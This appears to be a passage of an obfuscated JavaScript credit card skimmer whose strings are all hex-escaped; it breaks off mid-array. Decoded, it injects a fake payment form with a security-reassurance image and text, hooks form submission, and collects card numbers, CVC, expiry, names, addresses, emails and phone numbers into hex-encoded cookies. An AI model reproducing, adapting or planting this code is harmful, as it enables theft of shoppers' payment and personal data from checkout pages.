A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x73\x75\x62\x73\x74\x72","\x72\x61\x6E\x64\x6F\x6D","\x63\x63\x5F\x63\x69\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B","\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36","\x76\x61\x6C\x75\x65","\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34","\x43\x56\x43","\x4D\x4D\x20\x2F\x20\x59\x59","","\x20\x2F\x20","\x73\x6C\x69\x63\x65","\x20\x20","\x20","\x72\x65\x70\x6C\x61\x63\x65","\x7C","\x73\x70\x6C\x69\x74","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x30\x30","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x68\x65\x78\x45\x6E\x63\x6F\x64\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x30\x30\x30","\x68\x65\x78\x44\x65\x63\x6F\x64\x65","\x6D\x61\x74\x63\x68","\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x73\x68\x69\x66\x74","\x3B","\x70\x6F\x70","\x3D\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x20\x4A\x61\x6E\x20\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54\x3B","\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x63\x6C\x69\x63\x6B","\x66\x6F\x72\x6D","\x69\x6E\x70\x75\x74","\x73\x65\x6C\x65\x63\x74","\x74\x79\x70\x65","\x72\x61\x64\x69\x6F","\x68\x69\x64\x64\x65\x6E","\x69\x64","\x73\x65\x61\x72\x63\x68","\x73\x75\x62\x6D\x69\x74","\x6E\x61\x6D\x65","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B","\x3A","\x6A\x6F\x69\x6E","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x61\x64\x64\x72\x65\x73\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x3C\x62\x72\x3E","\x72\x65\x70\x6C\x61\x63\x65\x41\x6C\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3A","\x7C\x72\x61\x77\x5F\x61\x64\x3A","\x61\x64\x64\x72\x65\x73\x73\x5F\x64\x65\x6C\x69\x76\x65\x72\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x69\x74\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x6F\x75\x6E\x74\x72\x79\x5F\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x43\x6F\x75\x6E\x74\x72\x79\x3A\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65\x5F\x6D\x6F\x62\x69\x6C\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65","\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65","\x7C\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72\x3A","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D","\x65\x6D\x61\x69\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x65\x6D\x61\x69\x6C\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D","\x61\x64\x64\x72\x65\x73\x73\x31","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x63\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x